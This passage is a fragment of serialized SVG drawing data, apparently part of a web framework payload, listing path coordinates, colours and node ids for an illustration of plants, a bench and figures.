209.17 494.05 L 208.62 495.90 L 207.81 497.54 L 206.73 498.99 L 205.42 500.24 L 203.95 501.22 L 202.29 501.96 L 200.54 502.41 L 198.72 502.54 L 196.80 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-95","node-id":"100","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562302","target-x":"196.80417","target-y":"481.68042"}],["$","path",null,{"d":"M 252.51 475.74 L 252.24 485.78 L 251.49 494.94 L 250.25 503.72 L 248.67 511.19 L 223.52 511.19 L 221.94 503.72 L 220.70 494.94 L 219.95 485.78 L 219.68 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-96","node-id":"101","stroke":"none","target-height":"35.445618","target-width":"32.832703","target-x":"219.67755","target-y":"475.7447"}],["$","path",null,{"d":"M 245.81 481.68 L 247.66 482.23 L 249.30 483.04 L 250.75 484.12 L 251.99 485.43 L 252.98 486.91 L 253.72 488.56 L 254.17 490.31 L 254.30 492.13 L 254.10 494.05 L 253.55 495.90 L 252.74 497.54 L 251.66 498.99 L 250.35 500.24 L 248.88 501.22 L 247.23 501.96 L 245.48 502.41 L 243.65 502.54 L 241.74 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-97","node-id":"102","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.562317","target-x":"241.73526","target-y":"481.68042"}],["$","path",null,{"d":"M 357.21 475.74 L 356.94 485.78 L 356.19 494.94 L 354.95 503.72 L 353.37 511.19 L 328.22 511.19 L 326.64 503.72 L 325.40 494.94 L 324.65 485.78 L 324.38 475.74","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,5","id":"Fill-98","node-id":"103","stroke":"none","target-height":"35.445618","target-width":"32.832733","target-x":"324.37784","target-y":"475.7447"}],["$","path",null,{"d":"M 326.58 481.68 L 324.73 482.23 L 323.10 483.04 L 321.65 484.12 L 320.40 485.43 L 319.42 486.91 L 318.68 488.56 L 318.23 490.31 L 318.10 492.13 L 318.30 494.05 L 318.84 495.90 L 319.66 497.54 L 320.73 498.99 L 322.05 500.24 L 323.52 501.22 L 325.17 501.96 L 326.92 502.41 L 328.74 502.54 L 330.66 502.34","fill":"none","group-id":"1,2,3,5","id":"Stroke-99","node-id":"104","stroke":"#e8f6ff","stroke-linecap":"butt","stroke-width":"5.6","target-height":"20.860107","target-width":"12.563019","target-x":"318.09872","target-y":"481.68042"}]]}],["$","g",null,{"node-id":"223","children":[["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"#e8f6ff","fill-rule":"evenodd","group-id":"1,2,3,6","id":"Fill-100","node-id":"106","stroke":"none","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}],["$","path",null,{"d":"M 1232.57 677.11 L 7.00 677.11","fill":"none","group-id":"1,2,3,6","id":"Stroke-101","node-id":"107","stroke":"#d6eeff","stroke-linecap":"round","stroke-width":"14","target-height":"0","target-width":"1225.5735","target-x":"6.998023","target-y":"677.1104"}]]}]]}],["$","g",null,{"node-id":"221","children":[["$","path",null,{"d":"M 1131.06 765.93 L 1130.08 766.09 L 1121.12 766.44 L 1092.59 766.91 L 1047.45 767.34 L 987.67 767.72 L 915.22 768.03 L 832.06 768.26 L 740.17 768.41 L 641.50 768.46 L 542.84 768.41 L 450.94 768.26 L 367.78 768.03 L 295.33 767.72 L 235.55 767.34 L 190.41 766.92 L 161.89 766.44 L 152.92 766.09 L 151.94 765.93 L 152.92 765.77 L 161.89 765.42 L 190.41 764.94 L 235.55 764.51 L 295.33 764.14 L 367.78 763.83 L 450.94 763.60 L 542.84 763.45 L 641.50 763.40 L 740.17 763.45 L 832.06 763.60 L 915.22 763.83 L 987.67 764.14 L 1047.45 764.51 L 1092.59 764.94 L 1121.12 765.42 L 1130.08 765.77 L 1131.06 765.93","fill":"#afb4c8","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-104","node-id":"109","stroke":"none","target-height":"5.0616455","target-width":"979.12555","target-x":"151.93904","target-y":"763.3989"}],["$","path",null,{"d":"M 248.92 548.14 L 965.92 548.14 L 965.92 524.30 L 248.92 524.30 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-106","node-id":"110","stroke":"none","target-height":"23.839478","target-width":"716.99994","target-x":"248.9181","target-y":"524.29785"}],["$","path",null,{"d":"M 965.92 548.14 L 1057.64 548.14 L 1057.64 524.30 L 965.92 524.30 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-108","node-id":"111","stroke":"none","target-height":"23.839478","target-width":"91.72357","target-x":"965.918","target-y":"524.29785"}],["$","path",null,{"d":"M 1040.88 765.24 L 1053.95 765.24 L 993.25 548.14 L 980.17 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-109","node-id":"112","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"980.1702","target-y":"548.1368"}],["$","path",null,{"d":"M 956.93 765.24 L 970.00 765.24 L 909.30 548.14 L 896.22 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-110","node-id":"113","stroke":"none","target-height":"217.10034","target-width":"73.78143","target-x":"896.22125","target-y":"548.1368"}],["$","path",null,{"d":"M 255.75 765.24 L 242.67 765.24 L 303.38 548.14 L 316.46 548.14 Z","fill":"#687378","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-111","node-id":"114","stroke":"none","target-height":"217.10034","target-width":"73.7814","target-x":"242.6738","target-y":"548.1368"}],["$","path",null,{"d":"M 339.70 765.24 L 326.62 765.24 L 387.33 548.14 L 400.40 548.14 Z","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-112","node-id":"115","stroke":"none","target-height":"217.10034","target-width":"73.78137","target-x":"326.6228","target-y":"548.1368"}],["$","path",null,{"d":"M 396.19 480.56 L 396.19 480.56 L 392.44 480.21 L 388.99 479.26 L 385.78 477.73 L 382.88 475.67 L 380.42 473.20 L 378.36 470.30 L 376.82 467.09 L 375.88 463.64 L 375.52 459.88 L 375.52 213.24 L 375.88 209.48 L 376.82 206.03 L 378.36 202.83 L 380.42 199.92 L 382.88 197.46 L 385.78 195.40 L 388.99 193.86 L 392.44 192.92 L 396.19 192.56 L 399.95 192.92 L 403.40 193.86 L 406.61 195.40 L 409.51 197.46 L 411.97 199.92 L 414.03 202.83 L 415.57 206.03 L 416.51 209.48 L 416.86 213.24 L 416.86 459.88 L 416.51 463.64 L 415.57 467.09 L 414.03 470.30 L 411.97 473.20 L 409.51 475.67 L 406.61 477.73 L 403.40 479.26 L 399.95 480.21 L 396.19 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-113","node-id":"116","stroke":"none","target-height":"287.99997","target-width":"41.341248","target-x":"375.52295","target-y":"192.56259"}],["$","path",null,{"d":"M 305.13 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.42 226.94 L 287.72 223.72 L 288.53 220.76 L 289.84 218.02 L 291.61 215.53 L 293.72 213.42 L 296.21 211.65 L 298.95 210.33 L 301.91 209.52 L 305.13 209.22 L 308.35 209.52 L 311.31 210.33 L 314.05 211.65 L 316.54 213.42 L 318.65 215.53 L 320.42 218.02 L 321.73 220.76 L 322.54 223.72 L 322.85 226.94 L 322.85 317.54 L 322.54 320.76 L 321.73 323.72 L 320.42 326.47 L 318.65 328.95 L 316.54 331.07 L 314.05 332.83 L 311.31 334.15 L 308.35 334.96 L 305.13 335.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-114","node-id":"117","stroke":"none","target-height":"126.040924","target-width":"35.429565","target-x":"287.41696","target-y":"209.22098"}],["$","path",null,{"d":"M 408.52 317.54 L 408.52 317.54 L 408.22 320.76 L 407.41 323.72 L 406.09 326.47 L 404.33 328.95 L 402.21 331.07 L 399.73 332.83 L 396.98 334.15 L 394.02 334.96 L 390.80 335.26 L 305.13 335.26 L 301.91 334.96 L 298.95 334.15 L 296.21 332.83 L 293.72 331.07 L 291.61 328.95 L 289.84 326.47 L 288.53 323.72 L 287.72 320.76 L 287.42 317.54 L 287.72 314.32 L 288.53 311.36 L 289.84 308.61 L 291.61 306.12 L 293.72 304.01 L 296.21 302.25 L 298.95 300.93 L 301.91 300.12 L 305.13 299.82 L 390.80 299.82 L 394.02 300.12 L 396.98 300.93 L 399.73 302.25 L 402.21 304.01 L 404.33 306.12 L 406.09 308.61 L 407.41 311.36 L 408.22 314.32 L 408.52 317.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-115","node-id":"118","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"287.4167","target-y":"299.81635"}],["$","path",null,{"d":"M 448.88 447.51 L 448.88 494.19 L 448.59 498.31 L 447.80 502.19 L 446.51 505.88 L 444.74 509.37 L 442.59 512.56 L 440.04 515.45 L 437.14 518.01 L 433.96 520.16 L 430.47 521.92 L 426.78 523.22 L 422.90 524.01 L 418.78 524.30 L 371.58 524.30 L 367.46 524.01 L 363.58 523.22 L 359.89 521.92 L 356.40 520.16 L 353.22 518.01 L 350.32 515.45 L 347.77 512.56 L 345.62 509.37 L 343.85 505.88 L 342.56 502.19 L 341.77 498.31 L 341.48 494.19 L 341.48 447.51 L 448.88 447.51 Z","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-116","node-id":"119","stroke":"none","target-height":"76.79303","target-width":"107.40134","target-x":"341.47998","target-y":"447.50818"}],["$","path",null,{"d":"M 408.63 284.51 L 424.51 272.48","fill":"none","group-id":"1,2,4","id":"Stroke-117","node-id":"120","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879272","target-x":"408.62787","target-y":"272.48004"}],["$","path",null,{"d":"M 299.12 342.58 L 315.00 330.55","fill":"none","group-id":"1,2,4","id":"Stroke-118","node-id":"121","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.879272","target-x":"299.12418","target-y":"330.5476"}],["$","path",null,{"d":"M 409.81 384.32 L 425.69 372.29","fill":"none","group-id":"1,2,4","id":"Stroke-119","node-id":"122","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.879974","target-x":"409.80978","target-y":"372.28644"}],["$","path",null,{"d":"M 392.46 432.08 L 408.34 420.05","fill":"none","group-id":"1,2,4","id":"Stroke-120","node-id":"123","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.0303955","target-width":"15.880005","target-x":"392.4579","target-y":"420.04852"}],["$","path",null,{"d":"M 384.52 237.69 L 372.81 223.45","fill":"none","group-id":"1,2,4","id":"Stroke-121","node-id":"124","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"372.8125","target-y":"223.45068"}],["$","path",null,{"d":"M 351.50 305.51 L 339.79 291.28","fill":"none","group-id":"1,2,4","id":"Stroke-122","node-id":"125","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.712128","target-x":"339.78854","target-y":"291.27502"}],["$","path",null,{"d":"M 381.38 414.62 L 369.67 400.38","fill":"none","group-id":"1,2,4","id":"Stroke-123","node-id":"126","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237061","target-width":"11.712128","target-x":"369.6673","target-y":"400.38403"}],["$","path",null,{"d":"M 406.53 210.66 L 419.69 197.96","fill":"none","group-id":"1,2,4","id":"Stroke-124","node-id":"127","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"13.160675","target-x":"406.52887","target-y":"197.96008"}],["$","path",null,{"d":"M 315.04 269.60 L 328.20 256.90","fill":"none","group-id":"1,2,4","id":"Stroke-125","node-id":"128","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"13.161346","target-x":"315.03894","target-y":"256.90173"}],["$","path",null,{"d":"M 393.82 283.74 L 379.15 274.69","fill":"none","group-id":"1,2,4","id":"Stroke-126","node-id":"129","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045868","target-width":"14.671478","target-x":"379.1535","target-y":"274.68994"}],["$","path",null,{"d":"M 383.16 354.21 L 365.23 347.07","fill":"none","group-id":"1,2,4","id":"Stroke-127","node-id":"130","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"7.1458435","target-width":"17.928223","target-x":"365.23038","target-y":"347.06808"}],["$","path",null,{"d":"M 296.38 245.48 L 279.28 233.49","fill":"none","group-id":"1,2,4","id":"Stroke-128","node-id":"131","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989075","target-width":"17.10318","target-x":"279.27795","target-y":"233.49054"}],["$","path",null,{"d":"M 399.23 251.74 L 412.00 241.38","fill":"none","group-id":"1,2,4","id":"Stroke-129","node-id":"132","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.356445","target-width":"12.770203","target-x":"399.23016","target-y":"241.38022"}],["$","path",null,{"d":"M 309.42 298.39 L 297.15 284.54","fill":"none","group-id":"1,2,4","id":"Stroke-130","node-id":"133","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850616","target-width":"12.273346","target-x":"297.14822","target-y":"284.54337"}],["$","path",null,{"d":"M 395.18 336.56 L 405.62 320.95","fill":"none","group-id":"1,2,4","id":"Stroke-131","node-id":"134","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.435059","target-x":"395.18042","target-y":"320.94846"}],["$","path",null,{"d":"M 448.88 488.17 L 422.03 474.16 L 395.18 488.17 L 368.33 474.16 L 341.48 488.17","fill":"none","group-id":"1,2,4","id":"Stroke-132","node-id":"135","stroke":"#aad5ff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.010925","target-width":"107.40134","target-x":"341.47998","target-y":"474.15588"}],["$","path",null,{"d":"M 372.27 495.31 L 372.10 496.50 L 371.68 497.52 L 370.99 498.40 L 370.10 499.09 L 369.08 499.52 L 367.89 499.69 L 366.70 499.52 L 365.68 499.09 L 364.80 498.40 L 364.11 497.52 L 363.68 496.50 L 363.51 495.31 L 363.68 494.12 L 364.11 493.10 L 364.80 492.21 L 365.68 491.52 L 366.70 491.10 L 367.89 490.93 L 369.08 491.10 L 370.10 491.52 L 370.99 492.21 L 371.68 493.10 L 372.10 494.12 L 372.27 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-133","node-id":"136","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"363.51343","target-y":"490.92706"}],["$","path",null,{"d":"M 425.62 495.31 L 425.45 496.50 L 425.03 497.52 L 424.34 498.40 L 423.45 499.09 L 422.43 499.52 L 421.24 499.69 L 420.05 499.52 L 419.03 499.09 L 418.15 498.40 L 417.46 497.52 L 417.03 496.50 L 416.86 495.31 L 417.03 494.12 L 417.46 493.10 L 418.15 492.21 L 419.03 491.52 L 420.05 491.10 L 421.24 490.93 L 422.43 491.10 L 423.45 491.52 L 424.34 492.21 L 425.03 493.10 L 425.45 494.12 L 425.62 495.31","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-134","node-id":"137","stroke":"none","target-height":"8.7595825","target-width":"8.756287","target-x":"416.8637","target-y":"490.92706"}],["$","path",null,{"d":"M 399.56 469.89 L 399.39 471.08 L 398.96 472.10 L 398.28 472.99 L 397.39 473.67 L 396.37 474.10 L 395.18 474.27 L 393.99 474.10 L 392.97 473.67 L 392.08 472.99 L 391.40 472.10 L 390.97 471.08 L 390.80 469.89 L 390.97 468.70 L 391.40 467.68 L 392.08 466.79 L 392.97 466.10 L 393.99 465.68 L 395.18 465.51 L 396.37 465.68 L 397.39 466.10 L 398.28 466.79 L 398.96 467.68 L 399.39 468.70 L 399.56 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-135","node-id":"138","stroke":"none","target-height":"8.7595215","target-width":"8.756287","target-x":"390.80225","target-y":"465.50848"}],["$","path",null,{"d":"M 448.88 465.51 L 448.88 474.27 L 447.69 474.10 L 446.67 473.67 L 445.79 472.98 L 445.10 472.10 L 444.67 471.08 L 444.50 469.89 L 444.67 468.70 L 445.10 467.68 L 445.79 466.79 L 446.67 466.10 L 447.69 465.68 L 448.88 465.51","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-136","node-id":"139","stroke":"none","target-height":"8.758118","target-width":"4.3805847","target-x":"444.50073","target-y":"465.50757"}],["$","path",null,{"d":"M 345.86 469.89 L 345.69 471.08 L 345.27 472.10 L 344.58 472.98 L 343.69 473.67 L 342.67 474.10 L 341.48 474.27 L 341.48 465.51 L 342.67 465.68 L 343.69 466.10 L 344.58 466.79 L 345.27 467.68 L 345.69 468.70 L 345.86 469.89","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-137","node-id":"140","stroke":"none","target-height":"8.758179","target-width":"4.3805847","target-x":"341.47983","target-y":"465.5074"}],["$","path",null,{"d":"M 907.77 480.56 L 907.77 480.56 L 904.01 480.21 L 900.56 479.26 L 897.36 477.73 L 894.45 475.67 L 891.99 473.20 L 889.93 470.30 L 888.39 467.09 L 887.45 463.64 L 887.10 459.88 L 887.10 213.24 L 887.45 209.48 L 888.39 206.03 L 889.93 202.83 L 891.99 199.92 L 894.45 197.46 L 897.36 195.40 L 900.56 193.86 L 904.01 192.92 L 907.77 192.56 L 911.52 192.92 L 914.98 193.86 L 918.18 195.40 L 921.08 197.46 L 923.54 199.92 L 925.60 202.83 L 927.14 206.03 L 928.08 209.48 L 928.44 213.24 L 928.44 459.88 L 928.08 463.64 L 927.14 467.09 L 925.60 470.30 L 923.54 473.20 L 921.08 475.67 L 918.18 477.73 L 914.98 479.26 L 911.52 480.21 L 907.77 480.56","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-138","node-id":"141","stroke":"none","target-height":"287.99997","target-width":"41.339844","target-x":"887.0969","target-y":"192.56259"}],["$","path",null,{"d":"M 816.70 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.83 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 798.99 240.95 L 799.29 237.72 L 800.10 234.76 L 801.42 232.02 L 803.18 229.53 L 805.29 227.42 L 807.78 225.65 L 810.53 224.34 L 813.48 223.53 L 816.70 223.22 L 819.93 223.53 L 822.88 224.34 L 825.63 225.65 L 828.12 227.42 L 830.23 229.53 L 831.99 232.02 L 833.31 234.76 L 834.12 237.72 L 834.42 240.95 L 834.42 331.54 L 834.12 334.76 L 833.31 337.72 L 831.99 340.47 L 830.23 342.96 L 828.12 345.07 L 825.63 346.84 L 822.88 348.15 L 819.93 348.96 L 816.70 349.26","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-139","node-id":"142","stroke":"none","target-height":"126.040924","target-width":"35.428833","target-x":"798.9906","target-y":"223.22281"}],["$","path",null,{"d":"M 920.09 331.54 L 920.09 331.54 L 919.79 334.76 L 918.98 337.72 L 917.66 340.47 L 915.90 342.96 L 913.79 345.07 L 911.30 346.84 L 908.55 348.15 L 905.60 348.96 L 902.38 349.26 L 816.70 349.26 L 813.48 348.96 L 810.53 348.15 L 807.78 346.84 L 805.29 345.07 L 803.18 342.96 L 801.42 340.47 L 800.10 337.72 L 799.29 334.76 L 798.99 331.54 L 799.29 328.32 L 800.10 325.36 L 801.42 322.61 L 803.18 320.13 L 805.29 318.01 L 807.78 316.25 L 810.53 314.93 L 813.48 314.12 L 816.70 313.82 L 902.38 313.82 L 905.60 314.12 L 908.55 314.93 L 911.30 316.25 L 913.79 318.01 L 915.90 320.13 L 917.66 322.61 L 918.98 325.36 L 919.79 328.32 L 920.09 331.54","fill":"#00a164","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-140","node-id":"143","stroke":"none","target-height":"35.445618","target-width":"121.102234","target-x":"798.9899","target-y":"313.81818"}],["$","path",null,{"d":"M 930.36 524.30 L 883.15 524.30 L 879.03 524.01 L 875.15 523.22 L 871.46 521.92 L 867.97 520.16 L 864.79 518.01 L 861.89 515.45 L 859.34 512.55 L 857.19 509.37 L 855.43 505.88 L 854.13 502.19 L 853.34 498.31 L 853.05 494.19 L 853.05 447.51 L 960.46 447.51 L 960.46 494.19 L 960.17 498.31 L 959.37 502.19 L 958.08 505.88 L 956.32 509.37 L 954.17 512.55 L 951.61 515.45 L 948.72 518.01 L 945.54 520.16 L 942.04 521.92 L 938.36 523.22 L 934.48 524.01 L 930.36 524.30","fill":"#285fd7","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-141","node-id":"144","stroke":"none","target-height":"76.787415","target-width":"107.40277","target-x":"853.0523","target-y":"447.51038"}],["$","path",null,{"d":"M 897.11 283.31 L 881.83 271.28","fill":"none","group-id":"1,2,4","id":"Stroke-142","node-id":"145","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030365","target-width":"15.281006","target-x":"881.826","target-y":"271.2788"}],["$","path",null,{"d":"M 862.63 317.48 L 847.35 305.45","fill":"none","group-id":"1,2,4","id":"Stroke-143","node-id":"146","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.280273","target-x":"847.35394","target-y":"305.4544"}],["$","path",null,{"d":"M 878.60 416.72 L 893.88 428.75","fill":"none","group-id":"1,2,4","id":"Stroke-144","node-id":"147","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.030334","target-width":"15.281006","target-x":"878.5964","target-y":"416.71582"}],["$","path",null,{"d":"M 876.41 362.74 L 891.69 374.76","fill":"none","group-id":"1,2,4","id":"Stroke-145","node-id":"148","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.029663","target-width":"15.281006","target-x":"876.40546","target-y":"362.73535"}],["$","path",null,{"d":"M 920.30 236.49 L 931.57 222.25","fill":"none","group-id":"1,2,4","id":"Stroke-146","node-id":"149","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237045","target-width":"11.269836","target-x":"920.30066","target-y":"222.24905"}],["$","path",null,{"d":"M 832.14 356.38 L 843.41 342.14","fill":"none","group-id":"1,2,4","id":"Stroke-147","node-id":"150","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.237732","target-width":"11.269165","target-x":"832.13727","target-y":"342.14478"}],["$","path",null,{"d":"M 936.91 334.98 L 924.01 352.66","fill":"none","group-id":"1,2,4","id":"Stroke-148","node-id":"151","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"17.677307","target-width":"12.90033","target-x":"924.0056","target-y":"334.98227"}],["$","path",null,{"d":"M 899.13 209.46 L 886.46 196.76","fill":"none","group-id":"1,2,4","id":"Stroke-149","node-id":"152","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696854","target-width":"12.66449","target-x":"886.4618","target-y":"196.75887"}],["$","path",null,{"d":"M 803.14 269.70 L 790.48 257.00","fill":"none","group-id":"1,2,4","id":"Stroke-150","node-id":"153","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"12.696838","target-width":"12.664551","target-x":"790.4786","target-y":"257.0016"}],["$","path",null,{"d":"M 911.35 282.53 L 925.47 273.49","fill":"none","group-id":"1,2,4","id":"Stroke-151","node-id":"154","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"9.045898","target-width":"14.117981","target-x":"911.35114","target-y":"273.48834"}],["$","path",null,{"d":"M 936.76 401.84 L 920.12 416.32","fill":"none","group-id":"1,2,4","id":"Stroke-152","node-id":"155","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"14.476501","target-width":"16.640625","target-x":"920.117","target-y":"401.83887"}],["$","path",null,{"d":"M 827.64 254.57 L 844.10 242.58","fill":"none","group-id":"1,2,4","id":"Stroke-153","node-id":"156","stroke":"#23426f","stroke-linecap":"butt","stroke-width":"3.5","target-height":"11.989059","target-width":"16.45868","target-x":"827.63934","target-y":"242.57983"}],["$","path",null,{"d":"M 906.15 250.54 L 893.86 240.18","fill":"none","group-id":"1,2,4","id":"Stroke-154","node-id":"157","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"10.357147","target-width":"12.288757","target-x":"893.86127","target-y":"240.17831"}],["$","path",null,{"d":"M 808.55 298.49 L 820.36 284.64","fill":"none","group-id":"1,2,4","id":"Stroke-155","node-id":"158","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"808.5486","target-y":"284.64313"}],["$","path",null,{"d":"M 901.86 398.36 L 913.67 384.51","fill":"none","group-id":"1,2,4","id":"Stroke-156","node-id":"159","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"13.850586","target-width":"11.810059","target-x":"901.8619","target-y":"384.51044"}],["$","path",null,{"d":"M 910.05 335.36 L 900.01 319.75","fill":"none","group-id":"1,2,4","id":"Stroke-157","node-id":"160","stroke":"#ffffff","stroke-linecap":"butt","stroke-width":"3.5","target-height":"15.614136","target-width":"10.041077","target-x":"900.00555","target-y":"319.7469"}],["$","path",null,{"d":"M 879.90 489.19 L 898.31 489.19 L 898.31 470.77 L 879.90 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-158","node-id":"161","stroke":"none","target-height":"18.416626","target-width":"18.408264","target-x":"879.90247","target-y":"470.77167"}],["$","path",null,{"d":"M 952.68 489.19 L 960.45 489.19 L 960.45 470.77 L 952.68 470.77 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-159","node-id":"162","stroke":"none","target-height":"18.416626","target-width":"7.7724","target-x":"952.6825","target-y":"470.77167"}],["$","path",null,{"d":"M 925.50 493.00 L 912.48 479.98 L 925.50 466.96 L 938.51 479.98 Z","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-160","node-id":"163","stroke":"none","target-height":"26.0448","target-width":"26.033752","target-x":"912.4798","target-y":"466.9571"}],["$","path",null,{"d":"M 853.05 466.96 L 866.07 479.98 L 853.05 493.00","fill":"#aad5ff","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-161","node-id":"164","stroke":"none","target-height":"26.0448","target-width":"13.017212","target-x":"853.0526","target-y":"466.95728"}],["$","path",null,{"d":"M 561.76 725.44 L 561.56 744.59 L 563.57 745.02 L 565.65 745.62 L 568.61 746.71 L 571.69 748.16 L 575.17 750.26 L 577.39 751.90 L 579.59 753.89 L 581.77 756.24 L 583.67 758.79 L 585.39 761.77 L 586.91 765.24 L 536.44 765.24 L 540.10 743.73 L 542.26 725.07 L 561.76 725.44 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-162","node-id":"165","stroke":"none","target-height":"40.164246","target-width":"50.46698","target-x":"536.43823","target-y":"725.0732"}],["$","path",null,{"d":"M 542.64 720.39 L 540.10 743.73 L 561.56 744.59 L 561.67 726.14 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-163","node-id":"166","stroke":"none","target-height":"24.190247","target-width":"21.57544","target-x":"540.096","target-y":"720.395"}],["$","path",null,{"d":"M 651.73 729.18 L 649.72 744.23 L 652.55 744.91 L 659.92 746.87 L 670.15 749.99 L 675.76 751.94 L 681.54 754.16 L 687.20 756.62 L 692.42 759.24 L 697.25 762.17 L 701.10 765.13 L 627.66 765.24 L 634.10 722.15 L 651.73 729.18 Z","fill":"#0b096f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-164","node-id":"167","stroke":"none","target-height":"43.082886","target-width":"73.43921","target-x":"627.65784","target-y":"722.15424"}],["$","path",null,{"d":"M 633.69 725.43 L 630.82 743.63 L 649.72 744.23 L 651.42 731.74 Z","fill":"#ef3c86","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-165","node-id":"168","stroke":"none","target-height":"18.800293","target-width":"20.599915","target-x":"630.81915","target-y":"725.4256"}],["$","path",null,{"d":"$b","fill":"#25003f","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-166","node-id":"169","stroke":"none","target-height":"108.08858","target-width":"108.040405","target-x":"515.50085","target-y":"168.60289"}],["$","path",null,{"d":"$c","fill":"#272636","fill-rule":"evenodd","group-id":"1,2,4","id":"Fill-167","node-id":"170","stroke":"none","target-height":"327.3059","target-width":"197.56519","target-x":"511.34595","target-y":"405.10248"}],["$","path",null,{"d":"M 633.40 159.73 L 633.12 163.71 L 632.35 167.46 L 631.11 171.02 L 629.41 174.38 L 627.34 177.45 L 624.88 180.23 L 622.09 182.68 L 619.02 184.75 L 615.65 186.44 L 612.09 187.67 L 608.34 188.43 L 604.36 188.70 L 600.37 188.42 L 596.62 187.65 L 593.07 186.40 L 589.71 184.70 L 586.65 182.63 L 583.86 180.17 L 581.41 177.38 L 579.35 174.31 L 577.66 170.94 L 576.42 167.38 L 575.67 163.63 L 575.40 159.64 L 575.68 155.65 L 576.45 151.90 L 577.69 148.35 L 579.39 144.98 L 581.46 141.92 L 583.92 139.13 L 586.71 136.68 L 589.78 